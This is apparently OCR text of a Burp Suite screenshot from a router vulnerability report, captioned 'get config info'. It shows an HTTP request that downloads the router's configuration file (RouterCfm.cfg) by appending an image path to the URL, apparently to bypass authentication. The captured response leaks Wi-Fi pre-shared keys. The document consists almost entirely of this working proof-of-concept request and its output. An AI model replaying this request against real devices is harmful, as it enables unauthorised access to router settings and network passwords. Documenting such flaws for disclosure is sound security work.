 Request
Pretty Raw \n Actions
1 GET /cgi-bin/DownloadCfg/RouterCfm.cfg?img/main-logo.png HTTP/1.1
2 Host: 192.168.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.0.1/system_backup.html?random=0.24882952556261828&
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: password=xxx
10 If-Modified-Since: Sat Jan  1 01:24:17 2000
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Date: Sat Jan  1 01:30:47 2000
3 Server: Http Server
4 Last-modified: Sat Jan  1 01:30:47 2000
5 Content-length: 24187
6 Content-Disposition: attachment
7 Content-type: config/conf
8 Connection: close
9
10 #The word of "Default" must not be removed
11 Default
12 wl2g.ssid2.wpapsk_psk=12345678
13 adv.iptv.stballvlans=
14 wl2g.ssid3.wpapsk_psk=12345678
15 wl5g.ssid0.wpapsk_psk=admin123
16 wl5g.ssid1.wpapsk_psk=12345678
17 wl2g.ssid4.wpapsk_psk=12345678
18 wl5g.ssid2.wpapsk_psk=12345678
19 wl2g.ssid5.wpapsk_psk=12345678
20 wl2g.ssid0.wpa_crypto=aes
21 wl5g.ssid3.wpapsk_psk=12345678
22 wl2g.ssid6.wpapsk_psk=12345678
23 wl2g.ssid1.wpa_crypto=aes
24 wl2g.ssid7.wpapsk_psk=12345678
25 wl2g.ssid2.wpa_crypto=aes
26 adv.natlimit.listnum=0
27 wl5g.ssid0.wpa_crypto=aes
28 wl2g.ssid3.wpa_crypto=aes
29 sys.sched.wifi.enable=0
30 adv.iptv.stboldvlans=
31 wl5g.ssid1.wpa_crypto=aes
32 wl2g.ssid4.wpa_crypto=aes
get config info